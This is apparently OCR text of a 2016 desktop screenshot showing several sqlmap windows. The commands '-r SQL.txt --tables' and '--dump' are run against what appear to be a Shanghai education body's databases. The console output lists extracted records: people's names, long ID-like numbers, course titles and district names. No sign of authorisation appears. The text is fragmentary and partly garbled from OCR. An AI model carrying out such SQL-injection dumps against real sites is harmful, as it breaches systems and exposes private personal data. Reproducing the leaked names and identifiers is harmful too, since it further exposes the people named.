 计算机
心得
salmap笔记
AliDNS
WampSer...
学习资料
BlueLotus...
8uftp
FTP
管理员: SQLmap - sqlmap.py  -r SQL.txt --tables
[21:52:48] [INFO] retrieved: 0
[21:52:49] [INFO] retrieved: 00194
[21:52:49] [INFO] retrieved:
[21:52:49] [INFO] retrieved: 4.00
[21:52:49] [INFO] retrieved: 72
[21:52:50] [INFO] retrieved: 42
[21:52:50] [INFO] retrieved:
[21:52:50] [INFO] retrieved: 01  1 20
[21:52:50] [INFO] retrieved: 测试技
[21:52:51] [INFO] retrieved: 测试技术
[21:52:51] [INFO] retrieved: 1401
[21:52:51] [INFO] retrieved:
[21:52:51] [INFO] retrieved: 2012
[21:52:52] [INFO] retrieved: 03
[21:52:52] [INFO] retrieved:
[21:52:52] [INFO] retrieved:
[21:52:52] [INFO] retrieved:
[21:52:52] [INFO] retrieved:
[21:52:52] [INFO] retrieved:
[21:52:53] [INFO] retrieved: 0
[21:52:53] [INFO] retrieved: 1
[21:52:53] [INFO] retrieved: csjs
[21:52:53] [INFO] retrieved: 010
半:
管理员: SQ
管理员: SQLmap - sqlmap.py  -r SQL.txt --tabl
[21:52:48] [INFO] retrieved: 354
[21:52:48] [INFO] retrieved: 1705
管理员: SQLmap - sqlmap.py  -r SQL.txt --tables -D bbscs809 --d
,pcfxmhfx02 ,pcfxbsfx03
x05 ,pcfxjsfx06 ,pcfxsjfx07
xfxfx09 ,pcfx
[21:52:50] [INFO] retrieved: 无
[21:52:51] [INFO] retrieved: 早上好
[21:52:51] [INFO] retrieved: 3100000
[21:52:51] [INFO] retrieved: 4
[21:52:51] [INFO] retrieved: 4
[21:52:51] [INFO] retrieved: 1
[21:52:52] [INFO] retrieved: 早上好
[21:52:52] [INFO] retrieved: 01 14 2007  7:33AM
[21:52:52] [INFO] retrieved: 教务处,信息中心,专家
区,闵一,金山,松江,南汇,奉贤,青浦,崇明,嘉定,区县局
长宁,卢湾,杨浦,黄浦,普陀,大同,西区,工程技术大学中
静安,徐汇,
[21:52:52] [INFO] retrieved:
[21:52:52] [INFO] retrieved:
[21:52:53] [INFO] retrieved:
[21:52:53] [INFO] retrieved:
[21:52:53] [INFO] retrieved: 3283
[21:52:53] [INFO] retrieved: 0
半:
管理员: SQLmap - sqlmap.py  -r SQL.txt --tables -D cpsd1 --dump
[21:52:45] [INFO] retrieved: 吴晓峰
[21:52:46] [INFO] retrieved: 1
[21:52:46] [INFO] retrieved: 2011
[21:52:46] [INFO] retrieved: 09
[21:52:47] [INFO] retrieved: 0
[21:52:47] [INFO] retrieved:
[21:52:47] [INFO] retrieved:
[21:52:48] [INFO] retrieved:
[21:52:48] [INFO] retrieved: 2009
[21:52:48] [INFO] retrieved: 03
[21:52:49] [INFO] retrieved: 511615201105976655
[21:52:49] [INFO] retrieved: 0931001201928
[21:52:49] [INFO] retrieved: 杨玉荣
[21:52:50] [INFO] retrieved: 1
[21:52:50] [INFO] retrieved: 2011
[21:52:51] [INFO] retrieved: 09
[21:52:51] [INFO] retrieved: 1
[21:52:51] [INFO] retrieved:
[21:52:52] [INFO] retrieved:
[21:52:52] [INFO] retrieved:
[21:52:53] [INFO] retrieved: 2009
[21:52:53] [INFO] retrieved: 03
[21:52:53] [INFO] retrieved: 511615201105976654
半:
[21:52:49] [INFO] retrieved:
[21:52:49] [INFO] retrieved: 0
[21:52:50] [INFO] retrieved: 8348
[21:52:50] [INFO] retrieved: 0
[21:52:51] [INFO] retrieved: 1408
[21:52:51] [INFO] retrieved:
[21:52:51] [INFO] retrieved:
[21:52:51] [INFO] retrieved: 260001485
[21:52:52] [INFO] retrieved: 选修
[21:52:52] [INFO] retrieved: 行政管理理论与实践专题讲座
[21:52:52] [INFO] retrieved: 0
[21:52:52] [INFO] retrieved: 自开
[21:52:53] [INFO] retrieved: 0
[21:52:53] [INFO] retrieved:
常用工具
EXP
百度云管家
[21:52:43] [INFO] resumed: ..].
[21:52:44] [INFO] resumed: ..].
CH
中
www.wooyun.org
21:52
2016/2/7